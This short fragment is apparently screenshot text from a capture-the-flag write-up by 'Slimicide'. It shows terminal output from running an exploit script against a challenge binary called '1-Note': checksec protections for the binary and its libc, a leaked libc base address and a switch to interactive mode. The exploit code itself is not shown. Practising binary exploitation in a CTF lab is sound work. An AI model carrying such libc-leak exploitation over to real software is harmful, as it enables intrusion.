 ┌──(slimicide㉿Path-IX)-[~/CTFs/1-Note]
└─$ ./exploit.py
[*] '/home/slimicide/CTFs/1-Note/1-Note'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
[*] b'/home/slimicide/CTFs/1-Note/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './1-Note': pid 54564
[*] LIBC @ 0x7f6108262000
[*] Switching to interactive mode
Author: Slimicide